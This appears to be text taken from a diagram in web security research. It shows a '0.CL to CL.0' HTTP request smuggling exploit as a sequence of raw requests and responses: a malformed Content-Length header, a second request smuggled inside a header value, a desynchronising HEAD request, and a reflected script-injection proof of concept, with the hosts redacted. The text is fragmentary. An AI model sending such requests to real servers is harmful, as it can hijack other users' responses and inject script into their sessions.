 0.CL to CL.0 HEAD exploit
POST /nul HTTP/1.1
Host: <redacted>
Content-length:
 42
HTTP/1.1 200 OK
GET /aa HTTP/1.1
Content-Length: 82
X: yGET /bb HTTP/1.1
Host: <redacted>
HTTP/1.1 200 OK
Location: /Logon?returnUrl=/bb
HEAD /index.asp HTTP/1.1
Host: <redacted>
GET /?<script>alert(1 HTTP/1.1
X: Y
HTTP/1.1 200 OK
Content-Length: 56670
Content-Type: text/html
HTTP/1.1 302 Found
Location: /?return=/<script>alert(1…
GET / HTTP/1.1
Host: <redacted>